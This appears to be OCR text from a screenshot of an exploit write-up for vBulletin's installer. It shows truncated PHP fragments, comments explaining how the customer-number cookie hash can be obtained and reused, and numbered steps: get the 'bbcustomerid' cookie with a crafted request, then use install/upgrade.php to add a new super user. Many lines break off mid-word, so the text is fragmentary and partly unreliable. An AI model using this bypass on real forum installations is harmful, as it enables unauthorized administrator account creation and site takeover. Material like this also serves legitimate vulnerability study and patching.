
 &firstrun=true&step=1

 &customerid=" + PHP.urlencode(CUSTNUMBER) +"&firstrun=t
 setcookie('bbcustomerid', $this->custnumber, 0, '/', ''); 

# in class_upgrade_ajax.php the customer number hash is pr
 $this->custnumber = (strlen('f2b7ed1958f6d313a01814de73f
# Combining these 2 facts means it's possible to bypass the c
# vBulletin is tricked into believing you have already successf
-------------------------------------------------------------

Step 1 = Cookie Created with original MD5 Hash (Bypass Pane
-------------------------------------------------------------

 customerid=J728354D506F&step=0&startat=0&only=0

 Set-Cookie: bbcustomerid=f2b7ed1958f6d313a01814de73f0e3
-------------------------------------------------

Step 2 = install/upgrade.php (Add New Super User)
